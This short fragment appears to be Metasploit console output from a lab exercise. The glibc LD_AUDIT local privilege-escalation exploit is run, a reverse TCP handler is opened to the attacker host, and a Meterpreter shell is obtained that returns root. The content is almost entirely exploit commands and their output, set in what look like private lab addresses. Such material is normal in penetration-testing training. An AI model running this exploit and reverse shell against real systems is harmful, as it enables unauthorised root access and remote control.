 msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > run
[*] Started reverse TCP handler on 192.168.40.129:4321
[+] The target appears to be vulnerable
[*] Using target: Linux x86
[*] Writing '/tmp/.PX6AZ' (1271 bytes) ...
[*] Writing '/tmp/.8uL2ucP' (271 bytes) ...
[*] Writing '/tmp/.JGuTuTJ3y' (207 bytes) ...
[*] Launching exploit...
[*] Sending stage (1017704 bytes) to 192.168.40.128
[*] Meterpreter session 3 opened (192.168.40.129:4321 → 192.168.40.128:60496) at 2023-12-19 06:35:36 -0500
meterpreter > shell
Process 5953 created.
Channel 1 created.
id
uid=0(root) gid=0(root) groups=33(www-data)
KALI LINUX